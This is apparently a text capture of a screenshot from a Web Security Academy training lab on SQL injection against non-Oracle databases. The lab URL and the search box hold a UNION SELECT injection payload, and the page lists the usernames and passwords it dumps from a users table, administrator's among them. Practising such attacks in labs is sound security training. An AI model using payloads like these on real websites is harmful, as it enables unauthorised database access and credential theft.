 https://acd21f9f1e1c820ac05b18440070004a.web-security-academy.net/filter?category=%27UNION+SELECT+username_dmmoek,+password_lpxgvw+FROM+users_rqejqh+--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT username_dmmoek, password_lpxgvw FROM
users_rqejqh --
Refine your search:
All Food & Drink Gifts Pets Tech gifts Toys & Games
wiener
zfziean0179t8dluzkvg
carlos
lapnt5gfjrze82zbxbsa
administrator
kx9lx9hbxw96jkvi6dsz